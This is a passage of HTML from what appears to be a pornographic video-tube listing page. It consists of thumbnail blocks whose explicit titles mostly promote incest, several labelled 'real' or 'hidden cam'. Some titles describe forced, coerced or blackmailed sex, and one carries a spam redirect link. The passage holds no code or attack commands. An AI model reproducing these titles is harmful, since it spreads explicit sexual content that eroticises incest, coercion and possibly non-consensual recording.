                        <a href="/en/video/3824942640269775969/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10df865461" src="/thumbs/969/3824942640269775969_0.jpg" alt="Daughter Takes Revenge On MOM By Fucking DAD- Serena Santos" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daughter Takes Revenge On MOM By Fucking DAD- Serena Santos</p>
                                <span><i class="la la-eye"></i> 7375</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636697926079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100aa039bf" src="/thumbs/79/3824942636697926079_0.jpg" alt="Submissive Pussy Payments- Alana Cruise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Submissive Pussy Payments- Alana Cruise</p>
                                <span><i class="la la-eye"></i> 379</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7783581935768675619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                                <span><i class="la la-eye"></i> 305</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639996877256/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf4239c8" src="/thumbs/256/3824942639996877256_0.jpg" alt="Heartbroken Sister Seduces Brother Part 4 FULL VIDEO" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Heartbroken Sister Seduces Brother Part 4 FULL VIDEO</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637774320423/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ac8b327" src="/thumbs/423/3824942637774320423_0.jpg" alt="HOT Milf MOM gets a BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HOT Milf MOM gets a BBC</p>
                                <span><i class="la la-eye"></i> 461</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637020522854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101ddaa966" src="/thumbs/854/3824942637020522854_0.jpg" alt="Please DONT call me DADDY, Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Please DONT call me DADDY, Daughter</p>
                                <span><i class="la la-eye"></i> 3808</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4402772771663814780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3d19ca8249c8a07c" src="/thumbs/780/4402772771663814780_0.jpg" alt="incest sex with real families! amateur homemade videos with family porn. hot girls and russian wives exploring rough anal and the 69 position. sucking cocks and dicks for ultimate pleasure. boobs and big tits ready for the taboo." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest sex with real families! amateur homemade videos with family porn. hot girls and russian wives exploring rough anal and the 69 position. sucking cocks and dicks for ultimate pleasure. boobs and big tits ready for the taboo.</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13234813407944446603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7ab80ac691b128b" src="/thumbs/603/13234813407944446603_0.jpg" alt="insext the sisters and their brother 01640 - japanese mother daughter incest porn - sex chronicles of a french family sex scenes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext the sisters and their brother 01640 - japanese mother daughter incest porn - sex chronicles of a french family sex scenes</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18225895336168889457/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcef633e49cb9c71" src="/thumbs/457/18225895336168889457_0.jpg" alt="amateur incest featuring two hot girls, brothers and sisters, rubbing their boobs and ass together." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> amateur incest featuring two hot girls, brothers and sisters, rubbing their boobs and ass together.</p>
                                <span><i class="la la-eye"></i> 4259</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/439048331657039479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                                <span><i class="la la-eye"></i> 1171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5727411230197404599/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                                <span><i class="la la-eye"></i> 314</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4080724925010883245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38a1a5b2dd5b32ad" src="/thumbs/245/4080724925010883245_0.jpg" alt="real mom fucked son and gets cum on face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real mom fucked son and gets cum on face</p>
                                <span><i class="la la-eye"></i> 26070</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640135825155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" alt="FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</p>
                                <span><i class="la la-eye"></i> 487651</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11841225426131141996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a4547bc99ddec56c" src="/thumbs/996/11841225426131141996_0.jpg" alt="russian girls have also found themselves at the helm of taboo porn productions, exploring a world of no-strings attached and explicit incest." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian girls have also found themselves at the helm of taboo porn productions, exploring a world of no-strings attached and explicit incest.</p>
                                <span><i class="la la-eye"></i> 185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3519044280270837222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="30d62820d269d5e6" src="/thumbs/222/3519044280270837222_0.jpg" alt="homemade - their hands exploring not only their bodies but also tending to one another's homemade desires." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> homemade - their hands exploring not only their bodies but also tending to one another's homemade desires.</p>
                                <span><i class="la la-eye"></i> 2646</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3721444375760296070/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33a539f154915886" src="/thumbs/70/3721444375760296070_0.jpg" alt="The milf chronicles: dirty family stories Vol. 41" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 26:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The milf chronicles: dirty family stories Vol. 41</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637102685543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg" alt="Mom Help Enjoys Dad and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Help Enjoys Dad and Daughter</p>
                                <span><i class="la la-eye"></i> 464744</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636566727093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002ce49b5" src="/thumbs/93/3824942636566727093_0.jpg" alt="Skater boy gets harassed and fucked outdoors by grandma" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skater boy gets harassed and fucked outdoors by grandma</p>
                                <span><i class="la la-eye"></i> 189</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1064408389024053517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                                <span><i class="la la-eye"></i> 108</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/657154829554342588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91eaed5f204dabc" src="/thumbs/588/657154829554342588_0.jpg" alt="incest porn focuses on anal sex and rough fucking of pussy and ass in homemade, amateur videos." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest porn focuses on anal sex and rough fucking of pussy and ass in homemade, amateur videos.</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p>
                                <span><i class="la la-eye"></i> 2049</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17181387737480067842/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee708d1dc8c07b02" src="/thumbs/842/17181387737480067842_0.jpg" alt="a couple of german brothers exploring their wildest fantasies in an amateur incest video." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> a couple of german brothers exploring their wildest fantasies in an amateur incest video.</p>
                                <span><i class="la la-eye"></i> 165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <span><i class="la la-eye"></i> 1016</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639425986927/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ad3b216f" src="/thumbs/927/3824942639425986927_0.jpg" alt="German Mother fuck son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> German Mother fuck son</p>
                                <span><i class="la la-eye"></i> 2960</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639637978074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b9dddbda" src="/thumbs/74/3824942639637978074_0.jpg" alt="Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17229458902616439009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ef1b55961aa4f8e1" src="/thumbs/9/17229458902616439009_0.jpg" alt="incezt - quikie at home with father hidden cam incezt - xxx wife forced to have kinky sex with family in story - dad incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - quikie at home with father hidden cam incezt - xxx wife forced to have kinky sex with family in story - dad incest porn</p>
                                <span><i class="la la-eye"></i> 17800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14884405566760957389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce90080083a235cd" src="/thumbs/389/14884405566760957389_0.jpg" alt="taboo sex within the family is titillating and exciting, especially for russian incest. hot anal, blowjob and oral sex make the perfect combination. boobs and tits sucking a cock in a 69 position. homemade and amateur rough sex with wives and girls. xxx a" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo sex within the family is titillating and exciting, especially for russian incest. hot anal, blowjob and oral sex make the perfect combination. boobs and tits sucking a cock in a 69 position. homemade and amateur rough sex with wives and girls. xxx a</p>
                                <span><i class="la la-eye"></i> 590</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640310106331/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Stop Jerking-off to Me</p>
                                <span><i class="la la-eye"></i> 10677</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640104506376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Helping My Single Mom Get Ready for A Date Part 1</p>
                                <span><i class="la la-eye"></i> 36</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636620448981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10060204d5" src="/thumbs/981/3824942636620448981_0.jpg" alt="Perverse old geezer fucks slutty young hotel maid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Perverse old geezer fucks slutty young hotel maid</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639801479496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c39cb148" src="/thumbs/496/3824942639801479496_0.jpg" alt="Husband Caught Father Inlaw  Forcing His Own Daughter To Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Husband Caught Father Inlaw  Forcing His Own Daughter To Fuck</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5904020653112243758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51ef4b80cf53362e" src="/thumbs/758/5904020653112243758_0.jpg" alt="Blonde Big Tits MILF Stepmom Natasha James Family Sex With Stepson While He Gets A Tattoo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde Big Tits MILF Stepmom Natasha James Family Sex With Stepson While He Gets A Tattoo</p>
                                <span><i class="la la-eye"></i> 2012</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                                <span><i class="la la-eye"></i> 438398</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14756743206752394044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ccca7bc310229b3c" src="/thumbs/44/14756743206752394044_0.jpg" alt="Family Threesome With Father, Daughter and Mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Family Threesome With Father, Daughter and Mother</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5872265307046876727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brother and Sister Fuck During Family Camping Trip</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637686838965/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104591d6b5" src="/thumbs/965/3824942637686838965_0.jpg" alt="Paradise Gfs - Twins getting fucked together in swimming pool" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Paradise Gfs - Twins getting fucked together in swimming pool</p>
                                <span><i class="la la-eye"></i> 349</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4907870808213430981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="441c427f3f1222c5" src="/thumbs/981/4907870808213430981_0.jpg" alt="real homemade mom s. sex and moaning during sex with full audio" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real homemade mom s. sex and moaning during sex with full audio</p>
                                <span><i class="la la-eye"></i> 1602</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3252800479676422494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d2444cd5c55595e" src="/thumbs/494/3252800479676422494_0.jpg" alt="Russian BIG INCEST Family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Russian BIG INCEST Family</p>
                                <span><i class="la la-eye"></i> 204</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14478648067130710023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8ee7db4b538d807" src="/thumbs/23/14478648067130710023_0.jpg" alt="incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos</p>
                                <span><i class="la la-eye"></i> 824</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4764059585013209187/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="421d56f39581d863" src="/thumbs/187/4764059585013209187_0.jpg" alt="insext his step-daughters visits are always a pleasure 01793 - mother and son incest porn fun - naughty family sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext his step-daughters visits are always a pleasure 01793 - mother and son incest porn fun - naughty family sex</p>
                                <span><i class="la la-eye"></i> 474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9625797884676312379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8595b42d2bd68d3b" src="/thumbs/379/9625797884676312379_0.jpg" alt="incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638147887436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10610ce14c" src="/thumbs/436/3824942638147887436_0.jpg" alt="Teen daughter blackmails her black stepdad into taboo family sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen daughter blackmails her black stepdad into taboo family sex</p>
                                <span><i class="la la-eye"></i> 121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4871130530114798212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4399bb68a60d8284" src="/thumbs/212/4871130530114798212_0.jpg" alt="russian girls join in the fun, engaging in taboo incest sex for the camera." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian girls join in the fun, engaging in taboo incest sex for the camera.</p>
                                <span><i class="la la-eye"></i> 340</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7107640551255362226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62a3696c68bccab2" src="/thumbs/226/7107640551255362226_0.jpg" alt="incest sex captured in a homemade amateur porn with rough fuck sessions." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest sex captured in a homemade amateur porn with rough fuck sessions.</p>
                                <span><i class="la la-eye"></i> 311</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640668824683/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f74f546b" src="/thumbs/683/3824942640668824683_0.jpg" alt="Blackmailing Sabrina Out Friend Zone Series" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blackmailing Sabrina Out Friend Zone Series</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13204117034130052569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b73e727bf00195d9" src="/thumbs/569/13204117034130052569_0.jpg" alt="incezt - incest indian sex scandal of desi bhabhi devar home sex leaked - gay porn incest porn hub - family plays truth or dare porn story" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 31:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - incest indian sex scandal of desi bhabhi devar home sex leaked - gay porn incest porn hub - family plays truth or dare porn story</p>
                                <span><i class="la la-eye"></i> 405</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638419957548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107144572c" src="/thumbs/548/3824942638419957548_0.jpg" alt="Grandpa&#039;s BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Grandpa&#039;s BBC</p>
                                <span><i class="la la-eye"></i> 374</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030209205247186296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99132cd4e5009578" src="/thumbs/296/11030209205247186296_0.jpg" alt="taboo porn featuring real incest sex and hot wives getting fucked! amateur homemade videos with spectacular blowjobs and rough anal sex! boobs and tits getting licked and sucking, with plenty of oral sex action in the 69 position! russian xxx enjoyment!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn featuring real incest sex and hot wives getting fucked! amateur homemade videos with spectacular blowjobs and rough anal sex! boobs and tits getting licked and sucking, with plenty of oral sex action in the 69 position! russian xxx enjoyment!</p>
                                <span><i class="la la-eye"></i> 250</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636746845386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d8aacca" src="/thumbs/386/3824942636746845386_0.jpg" alt="DADDY4K. Massage dann alt und jung Sex macht GF und Vater glucklich" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADDY4K. Massage dann alt und jung Sex macht GF und Vater glucklich</p>
                                <span><i class="la la-eye"></i> 220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9536430867321585383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84583558ffc5fee7" src="/thumbs/383/9536430867321585383_0.jpg" alt="Dad Gives His s. A Pleasurable Massage then it Turns into Fuck - Marco Biancci, Ryan Valarta" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Gives His s. A Pleasurable Massage then it Turns into Fuck - Marco Biancci, Ryan Valarta</p>
                                <span><i class="la la-eye"></i> 160</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8098329312982913793/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70630b9a767ad301" src="/thumbs/793/8098329312982913793_0.jpg" alt="father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter.</p>
                                <span><i class="la la-eye"></i> 160</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639225434684/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a146f23c" src="/thumbs/684/3824942639225434684_0.jpg" alt="Dad gets tricked by stepdaughter into fingering her pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
